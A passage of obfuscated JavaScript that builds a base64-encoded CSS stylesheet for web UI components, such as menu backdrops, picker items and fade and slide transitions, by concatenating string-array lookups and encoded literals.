c8')+'JvcGVydHk6'+'IHZhcigtLW'+_0x24d640('0x2c12')+_0x24d640('0x2ada')+_0x24d640('0x421')+'cm9wZXJ0eS'+_0x24d640('0x407b')+_0x24d640('0x1afe')+_0x24d640('0x18e3')+_0x24d640('0x742')+'B2YXIoLS1j'+_0x24d640('0x4127')+'l0ZW1UcmFu'+_0x24d640('0x4a90')+'ltaW5nRnVu'+_0x24d640('0xcf2')+_0x24d640('0x2423')+_0x24d640('0x4928')+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0x2a0b')+_0x24d640('0x3aed')+_0x24d640('0x153d'))+(_0x24d640('0x438b')+'VudS1pdGVt'+'c0JhY2tkcm'+_0x24d640('0xd41')+_0x24d640('0x863')+_0x24d640('0x4189')+_0x24d640('0x3cd0')+_0x24d640('0x13d3')+_0x24d640('0x414f')+_0x24d640('0x44c2')+_0x24d640('0x1a97')+'BpY2tlckl0'+'ZW0gLnAtTW'+_0x24d640('0x2d01')+_0x24d640('0x112e')+_0x24d640('0x452d')+_0x24d640('0x1a69')+'NrZXJJdGVt'+_0x24d640('0x1624')+_0x24d640('0x3fd4')+_0x24d640('0x3ca5')+'piZWZvcmUg'+_0x24d640('0x4795')+_0x24d640('0x38ba')+'YXIoLS1jLX'+_0x24d640('0x1886')+_0x24d640('0x47eb')+_0x24d640('0x1881')+_0x24d640('0x5a9')+_0x24d640('0x1cf3')+'ckl0ZW06aG'+_0x24d640('0x2273')+_0x24d640('0x223b')+_0x24d640('0x17e9')+_0x24d640('0xd90')+_0x24d640('0x4586')+_0x24d640('0x38d8')+'VtOmhvdmVy'+_0x24d640('0x1624')+'UtaXRlbXNC'+'YWNrZHJvcD'+_0x24d640('0x4c92')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x46e2')+_0x24d640('0x1886')+_0x24d640('0x2247')+_0x24d640('0x4a2d')+_0x24d640('0x1150')+_0x24d640('0xd97')+_0x24d640('0x1a04')+'JJdGVtOmZv'+_0x24d640('0x2470')+_0x24d640('0x2ab3')+'bXNCYWNrZH'+_0x24d640('0x1dca')+_0x24d640('0x313e')+_0x24d640('0x4290')+_0x24d640('0x1d4')+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+'Fja2Ryb3A6'+_0x24d640('0x287')+_0x24d640('0x2c27')+'b3VuZDogdm'+'FyKC0tYy1w'+_0x24d640('0x38d8')+'VtRm9jdXNl'+'ZEJhY2tncm'+_0x24d640('0x2a14')+_0x24d640('0x36c')+'AtUGlja2Vy'+_0x24d640('0x2eb2')+_0x24d640('0x6ba')+_0x24d640('0x4190')+_0x24d640('0x34f1')+_0x24d640('0x4b9c')+'FmdGVyLCAu'+_0x24d640('0x1a04')+_0x24d640('0x3ddd')+_0x24d640('0x3c9b')+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+_0x24d640('0x1b5f')+_0x24d640('0x287')+'sgYmFja2dy'+_0x24d640('0x1777')+'FyKC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x4b2c')+'ZWRCYWNrZ3'+_0x24d640('0x1881')+'b3IpOyB9IC'+_0x24d640('0x1cf3')+_0x24d640('0x4136')+_0x24d640('0x3b76')+_0x24d640('0x2ca4')+_0x24d640('0x45a3')+_0x24d640('0x1381')+_0x24d640('0x2a0b'))+(_0x24d640('0x3aed')+_0x24d640('0x3ee7')+_0x24d640('0x2eb2')+'VsZWN0ZWQ6'+_0x24d640('0x2c9c')+_0x24d640('0x325e')+_0x24d640('0x121b')+_0x24d640('0x27d7')+_0x24d640('0x33c7')+_0x24d640('0x25b4')+_0x24d640('0x1bf')+'gtLWMtcGlj'+_0x24d640('0x1c56')+'NlbGVjdGVk'+_0x24d640('0x3807')+_0x24d640('0x25b4')+_0x24d640('0xcf1')+'k7IH0gLnAt'+'UGlja2VySX'+_0x24d640('0x42e1')+'aGxpZ2h0IC'+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0x2a0b')+_0x24d640('0x3aed')+_0x24d640('0x3ee7')+_0x24d640('0x5d3')+_0x24d640('0x48f9')+_0x24d640('0x1624')+'UtaXRlbXNC'+_0x24d640('0x3ca5')+_0x24d640('0x4c92')+'eyBiYWNrZ3'+_0x24d640('0x38ba')+_0x24d640('0x46e2')+'BpY2tlckl0'+_0x24d640('0x190a')+_0x24d640('0x1c7a')+_0x24d640('0x10a5')+_0x24d640('0x38b4')+'IC5wLVBpY2'+_0x24d640('0x5cd')+_0x24d640('0x1e4')+'dodDpob3Zl'+_0x24d640('0x6c3')+_0x24d640('0x2b78')+'QmFja2Ryb3'+_0x24d640('0x16fc')+_0x24d640('0x4464')+_0x24d640('0x5cd')+_0x24d640('0x1e4')+_0x24d640('0x3ec3')+'ciAucC1NZW'+'51LWl0ZW1z'+'QmFja2Ryb3'+_0x24d640('0x8d2')+_0x24d640('0x3b69')+_0x24d640('0x3cad')+_0x24d640('0x4c80')+_0x24d640('0x2e1e')+_0x24d640('0x1523')+_0x24d640('0x61e')+_0x24d640('0x34de')+_0x24d640('0x3466')+_0x24d640('0x3089')+_0x24d640('0x3251')+_0x24d640('0x2174')+'0taGlnaGxp'+_0x24d640('0x27b3')+_0x24d640('0xb7a')+_0x24d640('0x29c1')+_0x24d640('0x3b27')+_0x24d640('0x2944')+_0x24d640('0x17f4')+'a2VySXRlbS'+_0x24d640('0x1bf5')+_0x24d640('0x27b3')+'VzIC5wLU1l'+_0x24d640('0x29c1')+_0x24d640('0x3b27')+_0x24d640('0x24b')+_0x24d640('0xb71')+_0x24d640('0x149d')+_0x24d640('0x31d2')+_0x24d640('0x4127')+_0x24d640('0x33c')+'bGlnaHRGb2'+_0x24d640('0x13e0')+'a2dyb3VuZE'+_0x24d640('0x427')+_0x24d640('0x255b')+'NrZXJJdGVt'+'LS1kaXNhYm'+'xlZCAucC1N'+_0x24d640('0x2d6a')+_0x24d640('0x48a')+'b3A6YWZ0ZX'+_0x24d640('0x4b9f')+_0x24d640('0x3731')+_0x24d640('0x100d'))+(_0x24d640('0x3d51')+'1lbnUtaXRl'+_0x24d640('0x2719')+_0x24d640('0x1062')+_0x24d640('0x277e')+_0x24d640('0x20bc')+_0x24d640('0x317d')+_0x24d640('0x264')+_0x24d640('0x4601')+'NhYmxlZEJh'+'Y2tncm91bm'+_0x24d640('0x29fc')+_0x24d640('0x1e76')+_0x24d640('0x4290')+'bS0tZGlzYW'+_0x24d640('0x2295')+_0x24d640('0x35a6')+_0x24d640('0x2d01')+_0x24d640('0x112e')+_0x24d640('0x452d')+_0x24d640('0x1a69')+'NrZXJJdGVt'+_0x24d640('0xac1')+_0x24d640('0x3073')+'ciAucC1NZW'+_0x24d640('0x2b78')+_0x24d640('0x17e5')+_0x24d640('0x8d2')+_0x24d640('0x3b69')+'dyb3VuZDog'+_0x24d640('0x4c80')+_0x24d640('0x2e1e')+_0x24d640('0x2df5')+'JsZWRIb3Zl'+_0x24d640('0x42b2')+_0x24d640('0x3d28')+_0x24d640('0x1dbb')+_0x24d640('0x44a4')+_0x24d640('0x30e4')+_0x24d640('0x834')+'ZDpmb2N1cy'+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+_0x24d640('0x1b5f')+_0x24d640('0x36a2')+_0x24d640('0x1cf3')+'ckl0ZW0tLW'+_0x24d640('0x2040')+_0x24d640('0x3abb')+_0x24d640('0x45a3')+_0x24d640('0x1381')+_0x24d640('0xd99')+_0x24d640('0x1c62')+_0x24d640('0x284c')+_0x24d640('0x3a25')+_0x24d640('0x3feb')+_0x24d640('0x3731')+_0x24d640('0x4e11')+'ZEZvY3VzZW'+_0x24d640('0x3498')+_0x24d640('0xc7e')+_0x24d640('0x4487')+_0x24d640('0x1c7f')+'9wZW4gLnAt'+_0x24d640('0x223b')+_0x24d640('0xee1')+_0x24d640('0x16a0')+_0x24d640('0x1379')+_0x24d640('0x282e')+_0x24d640('0x325e')+_0x24d640('0xc51')+'VpZ2h0OiAx'+_0x24d640('0x1c1f')+'JnaW4tbGVm'+_0x24d640('0x23e5')+'BvcGFjaXR5'+'OiAwOyAtd2'+'Via2l0LXRy'+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0x4b5a')+_0x24d640('0x2940')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x4bfd')+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0xe23')+'B9IC5wLUFu'+_0x24d640('0x199e')+'UgLnAtTWVu'+_0x24d640('0x22e6')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+'LjZzIGN1Ym'+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91'))+(_0x24d640('0xc54')+_0x24d640('0x35f6')+_0x24d640('0x11da')+_0x24d640('0x4401')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x1c8f')+_0x24d640('0x519')+_0x24d640('0x2689')+_0x24d640('0x203b')+_0x24d640('0x7cd')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1a9a')+_0x24d640('0x280')+'AwLjZzIGN1'+_0x24d640('0x42b4')+_0x24d640('0x1cf5')+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0xa83')+_0x24d640('0x12a0')+_0x24d640('0x40cf')+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x26c')+_0x24d640('0x1dc2')+'AuNnMgY3Vi'+'aWMtYmV6aW'+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x31a8')+_0x24d640('0x9f1')+_0x24d640('0x1b7c')+'bSAwLjZzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x4cd')+_0x24d640('0x3af7')+'VudS1pdGVt'+_0x24d640('0x2986')+_0x24d640('0x4648')+_0x24d640('0x2891')+_0x24d640('0x4da1')+'dDogNHB4Oy'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+_0x24d640('0x3acd')+_0x24d640('0x3f47')+_0x24d640('0x1394')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x10b7')+_0x24d640('0x31cd')+'9ybTogdHJh'+_0x24d640('0x3acd')+_0x24d640('0x1866')+_0x24d640('0x1624')+_0x24d640('0x2ebb')+'YXN0LWNoaW'+_0x24d640('0x4955')+_0x24d640('0x3d64')+_0x24d640('0x77a')+_0x24d640('0x379c')+_0x24d640('0x45a3')+_0x24d640('0x241')+_0x24d640('0x36aa')+_0x24d640('0x640')+_0x24d640('0x4811')+_0x24d640('0x446d')+_0x24d640('0x3453')+_0x24d640('0x43c3')+_0x24d640('0x1f52')+_0x24d640('0x49dc')+_0x24d640('0x1422')+_0x24d640('0x41ae')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x2897')+'YXRlKDApOy'+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGUoMCk7IH'+'RyYW5zZm9y'+_0x24d640('0x28b4')+_0x24d640('0x3134')+'OyB9IC5wLU'+_0x24d640('0x2ac')+_0x24d640('0x708')+_0x24d640('0x218a')+_0x24d640('0xbe4')+_0x24d640('0x3ae4'))+(_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+'AuOHMgY3Vi'+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+'IsIDEpLCAt'+'d2Via2l0LX'+_0x24d640('0x1b7c')+_0x24d640('0x312d')+_0x24d640('0x32aa')+'emllcigwLj'+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x16c8')+_0x24d640('0x41c3')+_0x24d640('0x30d4')+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+'aWVyKDAuMT'+_0x24d640('0x13ba')+_0x24d640('0xfff')+'BvcGFjaXR5'+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+'MjIsIDEpOy'+_0x24d640('0x4201')+'aW9uOiB0cm'+'Fuc2Zvcm0g'+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x4d84')+_0x24d640('0x1825')+_0x24d640('0x1378')+'JpYy1iZXpp'+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0xf27')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x2c1c')+_0x24d640('0xb45')+_0x24d640('0x1c72')+_0x24d640('0x389')+_0x24d640('0x2f7f')+'OyB9IC5wLU'+_0x24d640('0xf75')+_0x24d640('0x702')+'Via2l0LWJv'+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x25d8')+_0x24d640('0x374')+_0x24d640('0xf9a')+'VyOyAtd2Vi'+_0x24d640('0x4111')+_0x24d640('0x284d')+_0x24d640('0x15b8')+_0x24d640('0x20d7')+_0x24d640('0x1312')+'NlbnRlcjsg'+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x1d01')+'VudGVyOyBh'+_0x24d640('0x22eb')+_0x24d640('0x4752')+'dGVyOyBib3'+_0x24d640('0x355c')+_0x24d640('0x1411')+'ogcG9pbnRl'+_0x24d640('0x304d')+'xheTogLXdl'+_0x24d640('0x542')+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+'LWZsZXhib3'+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1b3d')+_0x24d640('0x1493')+'sgLXdlYmtp'+_0x24d640('0x278b')+_0x24d640('0x3ae3')+_0x24d640('0x2304')+_0x24d640('0x3a54')+_0x24d640('0x3953')+_0x24d640('0x2b59')+_0x24d640('0x363e')+_0x24d640('0x32fb')+_0x24d640('0x1853')+'sgcGFkZGlu')+(_0x24d640('0x133f')+_0x24d640('0x981')+_0x24d640('0x1b50')+_0x24d640('0xd04')+'IHsgaGVpZ2'+_0x24d640('0x266b')+_0x24d640('0x38ca')+_0x24d640('0x14ce')+_0x24d640('0x946')+'NpdGlvbjog'+_0x24d640('0x3e84')+_0x24d640('0x21a1')+'NTAlOyB3aW'+_0x24d640('0x24b6')+_0x24d640('0x3ca')+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x40e7')+_0x24d640('0x2bae')+'B0cmFuc2l0'+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x3c3e')+'AwLjI4czsg'+_0x24d640('0x4df4')+_0x24d640('0x3569')+'dS1saW5rTG'+_0x24d640('0x1b0e')+_0x24d640('0x33a1')+_0x24d640('0x1a52')+_0x24d640('0x456d')+_0x24d640('0xe24')+'bmtMb2dvIH'+_0x24d640('0x54d')+_0x24d640('0x3e9d')+_0x24d640('0x1f52')+_0x24d640('0xd06')+_0x24d640('0x45a3')+'bGlua0xvZ2'+_0x24d640('0x46ef')+_0x24d640('0x3245')+_0x24d640('0xfbd')+_0x24d640('0x3048')+'ogbm9uZTsg'+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x1624')+_0x24d640('0x4b2')+_0x24d640('0x4190')+_0x24d640('0x533')+_0x24d640('0x2030')+_0x24d640('0x370')+_0x24d640('0x16b9')+'kgMC4ycyBl'+'YXNlOyB9IC'+_0x24d640('0x1366')+_0x24d640('0x4a80')+_0x24d640('0x2352')+_0x24d640('0x1c79')+'JJY29uTWVu'+_0x24d640('0x1df1')+'AtTWVudUlj'+_0x24d640('0xead')+_0x24d640('0x190e')+'OiB2YXIoLS'+'1jb2xvcklj'+'b25NZW51SG'+'92ZXIpOyB9'+_0x24d640('0xd08')+'dodE9ic2Vy'+_0x24d640('0x3acf')+_0x24d640('0x176f')+_0x24d640('0x3374')+'Bwb3NpdGlv'+'bjogZml4ZW'+_0x24d640('0x4446')+_0x24d640('0x218')+'g6IDEwMCU7'+'IH0gLnAtSG'+_0x24d640('0x3b8e')+'ZXJ2ZXJQcm'+_0x24d640('0x4d54')+_0x24d640('0x363a')+_0x24d640('0x736')+_0x24d640('0x3f91')+_0x24d640('0x1c4d')+'b246IHJlbG'+_0x24d640('0x155e')+_0x24d640('0xd08')+_0x24d640('0x4208')+'dmVyUHJvdm'+_0x24d640('0x38a0')+'bmUgeyBsZW'+'Z0OiAxMDAl'+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x1c4d')+_0x24d640('0x280c')+_0x24d640('0x13c2'))+(_0x24d640('0x20d0')+_0x24d640('0x37e8')+'IGhpZGRlbj'+_0x24d640('0x3c82')+'IDEwMCU7IH'+_0x24d640('0x1b22')+_0x24d640('0x2b36')+'IgeyBwb3Np'+_0x24d640('0x2819')+_0x24d640('0x21a8')+_0x24d640('0x29a8')+_0x24d640('0x10bb')+_0x24d640('0x4cc4')+_0x24d640('0x24c7')+'dGlvbjogMC'+_0x24d640('0x37b1')+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x310a')+_0x24d640('0x2918')+_0x24d640('0x4128')+_0x24d640('0x4ab5')+_0x24d640('0x34b5')+_0x24d640('0x26e9')+'dERlbGF5Oi'+'AwczsgfSAu'+_0x24d640('0x263a')+'lzLWVudGVy'+_0x24d640('0x228e')+'ZhZGUtaXRl'+_0x24d640('0x4417')+_0x24d640('0x402e')+_0x24d640('0x29a8')+_0x24d640('0x3ad6')+_0x24d640('0x2758')+_0x24d640('0x306c')+'aXRlbSB7IG'+'9wYWNpdHk6'+_0x24d640('0x4216')+_0x24d640('0x164d')+'bnRzOiBub2'+_0x24d640('0x4d07')+_0x24d640('0x13a2')+_0x24d640('0x1b44')+_0x24d640('0x1506')+'50ZXJydXB0'+'ZWQ+LnAtRm'+'FkZS1pdGVt'+_0x24d640('0x222d')+_0x24d640('0x14f4')+_0x24d640('0x333e')+_0x24d640('0x3ade')+_0x24d640('0x436e')+_0x24d640('0x4ab0')+_0x24d640('0x175e')+'E7IHRyYW5z'+_0x24d640('0x14aa')+_0x24d640('0x1825')+_0x24d640('0x1cdf')+_0x24d640('0x35f7')+_0x24d640('0x232e')+_0x24d640('0x2b26')+_0x24d640('0x4069')+_0x24d640('0x2918')+_0x24d640('0x1a58')+'F5KTsgfSAu'+_0x24d640('0x263a')+'lzLWV4aXRp'+'bmcuaXMtaW'+'50ZXJydXB0'+_0x24d640('0x4607')+_0x24d640('0xab0')+'LCAucC1GYW'+_0x24d640('0x22e7')+'aXRpbmdBY3'+'RpdmU+LnAt'+_0x24d640('0x4693')+_0x24d640('0xf1b')+'Y2l0eTogMD'+_0x24d640('0x16c8')+_0x24d640('0x4475')+'BhY2l0eSB2'+'YXIoLS1wLW'+'ZhZGVFeGl0'+'RHVyYXRpb2'+_0x24d640('0x3be3')+'dmFyKC0tcC'+_0x24d640('0x26e9')+'dERlbGF5KT'+_0x24d640('0x3fb7')+_0x24d640('0x220d')+_0x24d640('0x38ed')+_0x24d640('0x113a')+_0x24d640('0x46f7')+_0x24d640('0x1ff3')+_0x24d640('0x4a00')+_0x24d640('0x1c08')+'sgd2lkdGg6'+_0x24d640('0x2714')+_0x24d640('0x64b'))+(_0x24d640('0x232a')+'NpdGlvbjog'+_0x24d640('0x46f')+_0x24d640('0x18f9')+_0x24d640('0x3257')+_0x24d640('0x1b44')+_0x24d640('0x3dbd')+'xpZGUtaXRl'+_0x24d640('0x4417')+_0x24d640('0x402e')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtOiB0cm'+_0x24d640('0x10ae')+_0x24d640('0x2520')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c17')+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x17e1')+_0x24d640('0x4103')+'U2xpZGUuaX'+'MtZW50ZXJp'+'bmcuaXMtaW'+'50ZXJydXB0'+'ZWQgLnAtU2'+'xpZGUtaXRl'+'bSwgLnAtU2'+_0x24d640('0x11f5')+_0x24d640('0xa20')+'dBY3RpdmUg'+_0x24d640('0x4bd7')+_0x24d640('0x400a')+'IHRyYW5zaX'+_0x24d640('0x3f4e')+'YWNpdHkgMC'+_0x24d640('0x16bc')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x2814')+_0x24d640('0x3fbc')+_0x24d640('0x19c4')+_0x24d640('0xa83')+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x4a18')+_0x24d640('0x26db')+_0x24d640('0x4084')+_0x24d640('0x2073')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x445f')+'MsIG9wYWNp'+'dHkgMC44cy'+_0x24d640('0x2429')+_0x24d640('0x2dea')+'4xOSwgMSwg'+'MC4yMiwgMS'+'kgMC4zMnM7'+_0x24d640('0x519')+'Rpb246IHRy'+_0x24d640('0x203b')+_0x24d640('0x83a')+_0x24d640('0x42b4')+'llcigwLjE5'+'LCAxLCAwLj'+_0x24d640('0x358c')+'LjMycywgb3'+_0x24d640('0xff5')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x120a')+_0x24d640('0x70c')+_0x24d640('0x499f')+_0x24d640('0x1d71')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x6aa')+_0x24d640('0x5b7')+_0x24d640('0x4bd7')+_0x24d640('0x4219')+_0x24d640('0x39aa')+'RpdmUgLnAt'+'U2xpZGUtaX'+_0x24d640('0x4ab0')+_0x24d640('0x175e')+_0x24d640('0x11e7'))+('aXQtdHJhbn'+_0x24d640('0x1f4')+'cmFuc2xhdG'+_0x24d640('0x826')+_0x24d640('0x3df9')+'Zvcm06IHRy'+_0x24d640('0x2d7c')+_0x24d640('0x3bcc')+_0x24d640('0x33f3')+'B0cmFuc2xh'+_0x24d640('0x20a1')+'0gLnAtU2xp'+_0x24d640('0x455')+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x425a')+_0x24d640('0xb4a')+'JzdC1jaGls'+'ZCB7IHRyYW'+_0x24d640('0x2535')+'ZGVsYXk6ID'+_0x24d640('0x4cfc')+_0x24d640('0x391e')+_0x24d640('0x14f4')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x3e4c')+_0x24d640('0x185c')+_0x24d640('0x2184')+_0x24d640('0x4db')+_0x24d640('0xcd2')+_0x24d640('0x1b24')+_0x24d640('0x1d86')+'0gLnAtU2xp'+_0x24d640('0x455')+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x425a')+'aXRlbTpudG'+_0x24d640('0x36aa')+_0x24d640('0x4774')+_0x24d640('0x4084')+_0x24d640('0xb61')+'AwLjI0czsg'+_0x24d640('0x20b9')+_0x24d640('0x3488')+_0x24d640('0x3c4e')+_0x24d640('0x3a82')+_0x24d640('0x49dc')+_0x24d640('0x1422')+_0x24d640('0x111c')+'ludGVyLWV2'+_0x24d640('0x41d2')+'9uZTsgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm06'+'IHRyYW5zbG'+_0x24d640('0x4497')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlKDApOyB0'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+_0x24d640('0x1725')+_0x24d640('0x4eb')+_0x24d640('0x32c2')+_0x24d640('0x2c6e')+_0x24d640('0x1ab3')+'VycnVwdGVk'+_0x24d640('0x391e')+_0x24d640('0x12fb')+'IC5wLVNsaW'+'RlLmlzLWV4'+_0x24d640('0x2610')+_0x24d640('0x156a')+_0x24d640('0x7dc')+_0x24d640('0x2fd3')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+'dHkgMC44cy'+'BjdWJpYy1i'+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0xc4c')+'IC13ZWJraX'+_0x24d640('0x3f09')+_0x24d640('0x200c')+'MgY3ViaWMt'+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x21c8')+'OyB0cmFuc2'+_0x24d640('0x18d6')+_0x24d640('0x11da')+'0gMC44cyBj'+_0x24d640('0x19d9')+_0x24d640('0x101f'))+(_0x24d640('0x317c')+_0x24d640('0x848')+_0x24d640('0x1df2')+_0x24d640('0x1825')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x6aa')+'4zMnM7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x31b')+_0x24d640('0x1615')+'gwLjE5LCAx'+_0x24d640('0x3529')+_0x24d640('0x14c1')+_0x24d640('0x1e81')+'l0eSAwLjhz'+'IGN1YmljLW'+_0x24d640('0x33fd')+'LjE5LCAxLC'+'AwLjIyLCAx'+_0x24d640('0x14ee')+_0x24d640('0x31ed')+_0x24d640('0x457f')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x445f')+_0x24d640('0x4b81')+_0x24d640('0x3257')+_0x24d640('0x303a')+'Z0FjdGl2ZS'+_0x24d640('0x219e')+'ZS1pdGVtOm'+_0x24d640('0xd2b')+_0x24d640('0x42a7')+_0x24d640('0x4b50')+_0x24d640('0x11c1')+_0x24d640('0x4bec')+'IH0gLnAtU2'+_0x24d640('0x11f5')+_0x24d640('0x7bb')+_0x24d640('0x4a4a')+_0x24d640('0x2630')+_0x24d640('0xc2c')+_0x24d640('0x17f9')+_0x24d640('0x1479')+_0x24d640('0x1eb2')+_0x24d640('0x3c38')+_0x24d640('0x48d9')+_0x24d640('0x47c2')+_0x24d640('0x3146')+_0x24d640('0x2c24')+_0x24d640('0x4137')+'AtU2xpZGUt'+_0x24d640('0x241')+_0x24d640('0x36aa')+_0x24d640('0x4774')+_0x24d640('0x4084')+'LWRlbGF5Oi'+_0x24d640('0xacb')+_0x24d640('0x20b9')+'lkZS5pcy1l'+_0x24d640('0x1fbc')+_0x24d640('0x3bb6')+'LVNsaWRlLW'+_0x24d640('0x2d5b')+_0x24d640('0x1e6f')+_0x24d640('0xcd7')+_0x24d640('0x4362')+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlWSgxMHB4'+_0x24d640('0x1e13')+'RyYW5zZm9y'+_0x24d640('0x28b4')+'NsYXRlWSgx'+_0x24d640('0x22d3')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x271d')+_0x24d640('0x2367')+_0x24d640('0x3a82')+_0x24d640('0x2f9d')+'RpbmcgLnAt'+_0x24d640('0x284a')+'5uZXIgeyBs'+_0x24d640('0x3374')+'Bwb3NpdGlv'+'bjogYWJzb2'+_0x24d640('0x12bf')+'cDogMDsgd2'+_0x24d640('0x46a9')+'MCU7IH0gLn'+_0x24d640('0x4711'))+(_0x24d640('0x430d')+'NlIHsgLS1w'+_0x24d640('0x3970')+'VQcmVzZW5j'+_0x24d640('0x437')+_0x24d640('0x27f3')+_0x24d640('0x4ba4')+_0x24d640('0x21a0')+'b3V0ZXJGcm'+_0x24d640('0x99b')+_0x24d640('0x1464')+'Rpb25EdXJh'+_0x24d640('0x3479')+_0x24d640('0x14f1')+_0x24d640('0x43ff')+_0x24d640('0x1ec0')+_0x24d640('0x1529')+_0x24d640('0x4d9b')+_0x24d640('0x1757')+_0x24d640('0x3a70')+_0x24d640('0x1f36')+_0x24d640('0x2eb9')+_0x24d640('0xb37')+'Rpb25EZWxh'+_0x24d640('0x45c3')+'1hbmltYXRl'+_0x24d640('0x3db6')+_0x24d640('0x3f78')+'cmF0aW9uT3'+_0x24d640('0x196e')+_0x24d640('0xc52')+'1wLWFuaW1h'+_0x24d640('0x183c')+_0x24d640('0x2701')+'RGVsYXlPcG'+'FjaXR5OiAw'+_0x24d640('0x30d')+_0x24d640('0x2b3')+_0x24d640('0x430d')+_0x24d640('0x91c')+_0x24d640('0x45a9')+'VpZ2h0OiB2'+_0x24d640('0x1757')+'91dGVyRnJh'+_0x24d640('0x1f36')+'RUcmFuc2l0'+'aW9uRHVyYX'+'Rpb24pOyAt'+'LXAtYW5pbW'+_0x24d640('0x300c')+_0x24d640('0x1938')+_0x24d640('0x4e39')+'Z2h0OiAwLj'+_0x24d640('0x38b0')+'YW5pbWF0ZV'+_0x24d640('0xab9')+'RXhpdER1cm'+_0x24d640('0x22c8')+_0x24d640('0x3911')+_0x24d640('0x1ed2')+_0x24d640('0x3970')+_0x24d640('0x4d40')+'ZUV4aXREZW'+_0x24d640('0x482c')+_0x24d640('0x2a56')+_0x24d640('0x108e')+'bjogcmVsYX'+_0x24d640('0x4250')+_0x24d640('0x1da0')+_0x24d640('0x300c')+'bmNlLmlzLW'+'VudGVyaW5n'+_0x24d640('0x4af5')+_0x24d640('0x1887')+'IC5wLUFuaW'+'1hdGVQcmVz'+_0x24d640('0x84e')+_0x24d640('0x1d74')+_0x24d640('0x31e3')+_0x24d640('0x378e')+_0x24d640('0x3d79')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x2437')+_0x24d640('0x3245')+_0x24d640('0x34f8')+_0x24d640('0x4ae2')+_0x24d640('0x3ff')+_0x24d640('0xa9f')+'l